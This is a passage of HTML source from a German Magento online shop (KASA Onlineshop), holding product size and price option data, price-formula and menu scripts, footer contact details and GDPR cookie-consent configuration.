1400mm","price":"560.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"663","option_id":115,"option_type_id":663,"title":"H\u00f6he 2300mm, Breite 1600mm","price":"634.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"664","option_id":115,"option_type_id":664,"title":"H\u00f6he 2300mm, Breite 1800mm","price":"708.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"665","option_id":115,"option_type_id":665,"title":"H\u00f6he 2300mm, Breite 2000mm","price":"782.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"666","option_id":115,"option_type_id":666,"title":"H\u00f6he 2300mm, Breite 2200mm","price":"856.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"667","option_id":115,"option_type_id":667,"title":"H\u00f6he 2300mm, Breite 2400mm","price":"929.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"668","option_id":115,"option_type_id":668,"title":"H\u00f6he 2300mm, Breite 2600mm","price":"1.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":8,"section_order":1,"internal_id":8,"visibility":"visible","itoris_option_id":"4347","img_src":null},{"id":114,"item_count":11,"option_id":114,"title":"H\u00f6he 2.400mm","type":"radio","is_require":"0","order":9,"items":[{"item_count":"647","option_id":114,"option_type_id":647,"title":"H\u00f6he 2400mm, Breite 800mm","price":"343.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"648","option_id":114,"option_type_id":648,"title":"H\u00f6he 2400mm, Breite 900mm","price":"380.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"649","option_id":114,"option_type_id":649,"title":"H\u00f6he 2400mm, Breite 1000mm","price":"418.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"650","option_id":114,"option_type_id":650,"title":"H\u00f6he 2400mm, Breite 1200mm","price":"493.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"651","option_id":114,"option_type_id":651,"title":"H\u00f6he 2400mm, Breite 1400mm","price":"568.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"652","option_id":114,"option_type_id":652,"title":"H\u00f6he 2400mm, Breite 1600mm","price":"643.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"653","option_id":114,"option_type_id":653,"title":"H\u00f6he 2400mm, Breite 1800mm","price":"718.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"654","option_id":114,"option_type_id":654,"title":"H\u00f6he 2400mm, Breite 2000mm","price":"793.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"655","option_id":114,"option_type_id":655,"title":"H\u00f6he 2400mm, Breite 2200mm","price":"868.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"656","option_id":114,"option_type_id":656,"title":"H\u00f6he 2400mm, Breite 2400mm","price":"943.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"657","option_id":114,"option_type_id":657,"title":"H\u00f6he 2400mm, Breite 2600mm","price":"1.02","price_type":"fixed","sku":"","order":11,"sort_order":11,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":9,"section_order":1,"internal_id":9,"visibility":"visible","itoris_option_id":"4348","img_src":null},{"id":113,"item_count":11,"option_id":113,"title":"H\u00f6he 2.500mm","type":"radio","is_require":"0","order":10,"items":[{"item_count":"636","option_id":113,"option_type_id":636,"title":"H\u00f6he 2500mm, Breite 800mm","price":"351.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"637","option_id":113,"option_type_id":637,"title":"H\u00f6he 2500mm, Breite 900mm","price":"390.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"638","option_id":113,"option_type_id":638,"title":"H\u00f6he 2500mm, Breite 1000mm","price":"429.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"639","option_id":113,"option_type_id":639,"title":"H\u00f6he 2500mm, Breite 1200mm","price":"506.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"640","option_id":113,"option_type_id":640,"title":"H\u00f6he 2500mm, Breite 1400mm","price":"583.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"641","option_id":113,"option_type_id":641,"title":"H\u00f6he 2500mm, Breite 1600mm","price":"660.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"642","option_id":113,"option_type_id":642,"title":"H\u00f6he 2500mm, Breite 1800mm","price":"738.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"643","option_id":113,"option_type_id":643,"title":"H\u00f6he 2500mm, Breite 2000mm","price":"815.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"644","option_id":113,"option_type_id":644,"title":"H\u00f6he 2500mm, Breite 2200mm","price":"892.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"645","option_id":113,"option_type_id":645,"title":"H\u00f6he 2500mm, Breite 2400mm","price":"969.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"646","option_id":113,"option_type_id":646,"title":"H\u00f6he 2500mm, Breite 2600mm","price":"1.05","price_type":"fixed","sku":"","order":11,"sort_order":11,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":10,"section_order":1,"internal_id":10,"visibility":"visible","visibility_action":"","customer_group":"","itoris_option_id":"4349","img_src":null}], 0, [], {"Qty":"Menge","Buy %1 for %2 each":"Kaufen Sie %1 f\u00fcr %2","Search...":"Search...","Sorry, nothing found...":"Sorry, nothing found...","Was: %1":"Was: %1","Stock availability: %1":"Stock availability: %1"}, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1});
    });
</script><script type="text/javascript">
        window.priceFormulaDefaultProductJsonConfig = {"productId":143,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"};
        require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'prototype',
    ], function (jQuery, utils, $) {
        window._priceUtils = utils;
        var itorisPriceFormula = Itoris.PriceFormula.initialize([], [{"sku":null,"type":"radio","id":"110","values":{"603":{"sku":"","id":"603","price":297},"604":{"sku":"","id":"604","price":329},"605":{"sku":"","id":"605","price":360},"606":{"sku":"","id":"606","price":424},"607":{"sku":"","id":"607","price":488},"608":{"sku":"","id":"608","price":551},"609":{"sku":"","id":"609","price":615},"610":{"sku":"","id":"610","price":678},"611":{"sku":"","id":"611","price":742},"612":{"sku":"","id":"612","price":806},"613":{"sku":"","id":"613","price":869}},"price":0},{"sku":null,"type":"radio","id":"111","values":{"614":{"sku":"","id":"614","price":301},"615":{"sku":"","id":"615","price":334},"616":{"sku":"","id":"616","price":366},"617":{"sku":"","id":"617","price":431},"618":{"sku":"","id":"618","price":496},"619":{"sku":"","id":"619","price":560},"620":{"sku":"","id":"620","price":625},"621":{"sku":"","id":"621","price":690},"622":{"sku":"","id":"622","price":755},"623":{"sku":"","id":"623","price":819},"624":{"sku":"","id":"624","price":884}},"price":0},{"sku":null,"type":"radio","id":"112","values":{"625":{"sku":"","id":"625","price":306},"626":{"sku":"","id":"626","price":339},"627":{"sku":"","id":"627","price":372},"628":{"sku":"","id":"628","price":438},"629":{"sku":"","id":"629","price":504},"630":{"sku":"","id":"630","price":569},"631":{"sku":"","id":"631","price":635},"632":{"sku":"","id":"632","price":701},"633":{"sku":"","id":"633","price":767},"634":{"sku":"","id":"634","price":833},"635":{"sku":"","id":"635","price":899}},"price":0},{"sku":null,"type":"radio","id":"119","values":{"702":{"sku":"","id":"702","price":311},"703":{"sku":"","id":"703","price":344},"704":{"sku":"","id":"704","price":378},"705":{"sku":"","id":"705","price":445},"706":{"sku":"","id":"706","price":512},"707":{"sku":"","id":"707","price":579},"708":{"sku":"","id":"708","price":646},"709":{"sku":"","id":"709","price":713},"710":{"sku":"","id":"710","price":780},"711":{"sku":"","id":"711","price":847},"712":{"sku":"","id":"712","price":914}},"price":0},{"sku":null,"type":"radio","id":"118","values":{"691":{"sku":"","id":"691","price":311},"692":{"sku":"","id":"692","price":345},"693":{"sku":"","id":"693","price":379},"694":{"sku":"","id":"694","price":446},"695":{"sku":"","id":"695","price":513},"696":{"sku":"","id":"696","price":580},"697":{"sku":"","id":"697","price":648},"698":{"sku":"","id":"698","price":715},"699":{"sku":"","id":"699","price":782},"700":{"sku":"","id":"700","price":849},"701":{"sku":"","id":"701","price":917}},"price":0},{"sku":null,"type":"radio","id":"117","values":{"680":{"sku":"","id":"680","price":320},"681":{"sku":"","id":"681","price":355},"682":{"sku":"","id":"682","price":390},"683":{"sku":"","id":"683","price":459},"684":{"sku":"","id":"684","price":529},"685":{"sku":"","id":"685","price":598},"686":{"sku":"","id":"686","price":668},"687":{"sku":"","id":"687","price":737},"688":{"sku":"","id":"688","price":807},"689":{"sku":"","id":"689","price":876},"690":{"sku":"","id":"690","price":945}},"price":0},{"sku":null,"type":"radio","id":"116","values":{"669":{"sku":"","id":"669","price":329},"670":{"sku":"","id":"670","price":365},"671":{"sku":"","id":"671","price":401},"672":{"sku":"","id":"672","price":473},"673":{"sku":"","id":"673","price":544},"674":{"sku":"","id":"674","price":616},"675":{"sku":"","id":"675","price":688},"676":{"sku":"","id":"676","price":759},"677":{"sku":"","id":"677","price":831},"678":{"sku":"","id":"678","price":903},"679":{"sku":"","id":"679","price":974}},"price":0},{"sku":null,"type":"radio","id":"115","values":{"658":{"sku":"","id":"658","price":338},"659":{"sku":"","id":"659","price":375},"660":{"sku":"","id":"660","price":412},"661":{"sku":"","id":"661","price":486},"662":{"sku":"","id":"662","price":560},"663":{"sku":"","id":"663","price":634},"664":{"sku":"","id":"664","price":708},"665":{"sku":"","id":"665","price":782},"666":{"sku":"","id":"666","price":856},"667":{"sku":"","id":"667","price":929},"668":{"sku":"","id":"668","price":1}},"price":0},{"sku":null,"type":"radio","id":"114","values":{"647":{"sku":"","id":"647","price":343},"648":{"sku":"","id":"648","price":380},"649":{"sku":"","id":"649","price":418},"650":{"sku":"","id":"650","price":493},"651":{"sku":"","id":"651","price":568},"652":{"sku":"","id":"652","price":643},"653":{"sku":"","id":"653","price":718},"654":{"sku":"","id":"654","price":793},"655":{"sku":"","id":"655","price":868},"656":{"sku":"","id":"656","price":943},"657":{"sku":"","id":"657","price":1.02}},"price":0},{"sku":null,"type":"radio","id":"113","values":{"636":{"sku":"","id":"636","price":351},"637":{"sku":"","id":"637","price":390},"638":{"sku":"","id":"638","price":429},"639":{"sku":"","id":"639","price":506},"640":{"sku":"","id":"640","price":583},"641":{"sku":"","id":"641","price":660},"642":{"sku":"","id":"642","price":738},"643":{"sku":"","id":"643","price":815},"644":{"sku":"","id":"644","price":892},"645":{"sku":"","id":"645","price":969},"646":{"sku":"","id":"646","price":1.05}},"price":0}], null, {"dummysku":0}, 143, 1, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1}, []);
        jQuery.ajax({url: 'https://www.kasa-onlineshop.de/ppf/formula/getcustomerinfo/', success: function(data){
            if (data.id) {
                Itoris.PriceFormula.customerData = data;
                Itoris.PriceFormula.getPriceBox().trigger('reloadPrice');
            }
        }, cache: false});
    });
    var itorisPriceFormulaErrors = [];
</script></div></div><div class="col-left col-xs-12 col-sm-3"><div class="sidebar sidebar-main1">


 
	 			
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET_SIDEBAR = 64;
		//]]>
		</script>

</div></div></div></div></main><footer class="footer-static-container">
	<div class="footer-middle">
		<div class="container">
            <div class="footer-static row">
			    <div class="row">
<div class="f-col col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>KASA Onlineshop</h3>
</div>
<div class="footer-static-content">
<div class="col-md-6 address">
<p class="info"><strong>Verwaltung</strong><br>SIGMA Sander GmbH<br>Striegauer Weg 3a<br>40627 Düsseldorf<br><br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<div class="col-md-6 address">
<p class="info"><strong>Produktion</strong><br>SIGMA Sander GmbH<br>Herder Straße 86d<br>40721 Hilden<br><br>Tel: 02103 572 69 64<br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<p class="info">&nbsp;</p>
</div>
</div>
<div class="f-col col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Kundenservice</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/impressum/">Impressum</a></li>
<li><a href="https://www.kasa-onlineshop.de/agb/">AGB</a></li>
<li><a href="https://www.kasa-onlineshop.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.kasa-onlineshop.de/lieferung/">Lieferung</a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung/">Zahlung</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/contact/">Kontakt</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informationen</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
<li><a href="https://www.kasa-onlineshop.de/cookie-einstellungen/">Cookie-Einstellungen</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12 last">
<div class="footer-static-title last">
    <h3>Newsletter</h3>
</div>
<div class="footer-static-content last newsletter">
    <form class="form subscribe"
        novalidate
        action="https://www.kasa-onlineshop.de/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail">
        <label for="newsletter"><span>Melden Sie sich für unseren Newsletter an:</span></label>
        <div class="control">
            <input name="email" type="email" id="newsletter"
                        placeholder="Geben Sie Ihre E-Mail-Adresse ein"
                        data-validate="{required:true, 'validate-email':true}"/>
            <div class="actions">
                <button class="action subscribe primary" title="Sign up" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </div>
        <p></p>
    </form>
</div>
</div>
</div>
<div class="clear_both">&nbsp;</div>
<div class="hint-bottom">
<div style="color: #ffff00;">Angebote nur für Gastronomie, Handel und Gewerbe und vergleichbare Institutionen. Preise zzgl. MwSt.</div>
</div>
<div class="payment-bottom">
<ul>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/paypal_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/visa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/american-express_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/maestro_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/mastercard_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/sepa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-lastschrift_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-vorkasse_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-ueberweisung_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/dpd-cod-alternate_1.png" alt="" width="50" height="36"></a></li>
</ul>
</div>
<div class="clear_both">&nbsp;</div>            </div>
		</div>
	</div>
</footer>
<div class="ma-footer-container">
		<div class="container">
			<div class="footer">
				<div class="row">
					<div class="col-xs-12 col-sm-6"><!--<ul>
<li><a href="#">About Us</a></li>
<li><a href="#">Customer Service</a></li>
<li class="last privacy"><a href="#">Privacy Policy</a></li>
</ul>
<ul class="links">
<li class="first"><a title="Site Map" href="#">Site Map</a></li>
<li><a title="Search Terms" href="#">Search Terms</a></li>
<li><a title="Advanced Search" href="#">Advanced Search</a></li>
<li><a title="Orders and Returns" href="#">Orders and Returns</a></li>
<li class=" last"><a title="Contact Us" href="#">Contact Us</a></li>
</ul>--><address>© 2022 KASA Onlineshop. Alle Rechte vorbehalten.</address></div>
<!--<div class="col-xs-12 col-sm-6">
<div class="payment-bottom">
<ul>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social1.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social2.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social3.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social4.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social5.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social6.png" alt=""></a></li>
</ul>
</div>
</div>-->				</div>
			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
</div>
<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {
			jQuery('.footer-static .footer-static-title').click(function(){
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active');
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300);
			});

		}
	});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.kasa-onlineshop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Swissup_Gdpr/js/view/consents": [{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/datenschutz\/\" title=\"Datenschutzrichtlinie\">Datenschutzrichtlinie<\/a>. ","forms":"magento:customer-registration","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/agb\/\" title=\"Allgemeine Gesch\u00e4ftsbedingungen\">Allgemeine Gesch\u00e4ftsbedingungen<\/a>. ","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"Meine pers\u00f6nlichen Daten d\u00fcrfen gespeichert werden.","forms":"magento:customer-registration","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:product-review","html_id":"review"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich akzeptiere folgende Cookies: {{cookie_groups}} ","forms":"swissup:cookie-consent","html_id":"cookie"}]}]        }
    }
</script>
<div class="cookie-bar cookie-bar-mode-minimalistic cookie-bar-theme-light"
    style="display: none"
    data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": &#x5B;&#x5D;}'>
    <div class="cookie-bar-container">
        <div class="cookie-bar-text">
            <p>
Wir verwenden Cookies, um Ihnen einen optimalen Service zu bieten und auf Basis von Analysen unsere Webseiten weiter zu verbessern. Sie können selbst entscheiden, welche Cookies wir verwenden dürfen. Natürlich haben Sie jederzeit die Möglichkeit, die bereits erteilte Einwilligung zu widerrufen. Bitte beachten Sie, dass technisch notwendige Cookies gesetzt werden müssen, um den Betrieb der Webseiten sicherstellen zu können.
</p>
                    </div>

                    <div class="cookie-bar-buttons">
                <a href="https://www.kasa-onlineshop.de/cookie-einstellungen/"
                    >Cookie-Einstellungen</a>
                <button class="action primary accept-cookie-consent" data-cookies-allow-all
                    >Einverstanden</button>
            </div>
            </div>
</div>

    <script>
        window.swissupGdprCookieSettings = {"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"store":{"name":"store","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"_gac_*":{"name":"_gac_*","group":"advertisement"},"add_to_cart":{"name":"add_to_cart","group":"analytics"},"remove_from_cart":{"name":"remove_from_cart","group":"analytics"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"}},"lifetime":7,"cookieName":"cookie_consent","saveUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/unknown\/"}    </script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
